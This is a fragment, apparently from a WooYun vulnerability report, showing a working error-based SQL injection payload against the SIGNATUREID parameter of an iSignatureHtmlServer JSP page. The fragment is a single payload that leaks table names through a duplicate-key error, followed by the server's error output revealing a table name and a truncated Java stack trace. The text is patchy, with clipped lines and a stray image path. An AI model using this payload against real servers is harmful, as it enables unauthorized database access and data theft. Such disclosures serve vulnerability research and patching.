 &SIGNATUREID=2' and (select 1 from (select count(*),concat((SELECT table_name FROM information_schema.tables WHERE table_schema='mysql3235' limit 200,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
ters.SetCharacterEncodingFilter.doFilter(Unknown Source)
et.ServletException: Duplicate entry 'hr_extends_type1' for key 'group_key'
.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
ax.servlet.http.HttpServlet.service(HttpServlet.java:729)
.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
ax.servlet.http.HttpServlet.service(HttpServlet.java:729)
ters.SetCharacterEncodingFilter.doFilter(Unknown Source)
www.wooyun.org